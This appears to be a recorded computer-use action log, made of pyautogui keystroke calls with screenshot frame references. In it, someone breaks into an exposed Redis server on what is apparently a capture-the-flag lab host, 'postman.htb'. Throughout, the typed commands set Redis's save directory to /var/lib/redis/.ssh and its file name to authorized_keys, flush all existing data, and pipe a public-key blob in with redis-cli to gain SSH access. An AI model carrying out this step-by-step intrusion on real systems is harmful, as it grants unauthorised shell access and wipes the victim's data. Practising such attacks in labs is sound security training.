
pyautogui.scroll(-3)

# - Pad blob.txt around the public key and set Redis dir to /var/lib/redis/.ssh
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('CONFIG')

pyautogui.write('SET dir "/v')

pyautogui.write('ar/lib/redis/')

pyautogui.press('Return')

# - Set the Redis dbfilename to authorized_keys and flush all existing data
pyautogui.write('CONFIG SET db')

pyautogui.write('filename "autho')

pyautogui.write('rized_')

pyautogui.press('Return')

pyautogui.write('flushall')
pyautogui.write('exit')

# - Store blob.txt in Redis under key ssh and save it to disk
pyautogui.write('cat blob.txt| re')

pyautogui.write('dis-cli -h postman.htb')

pyautogui.write('-x set ss')

pyautogui.press('Return')

pyautogui.write('redis-cli')
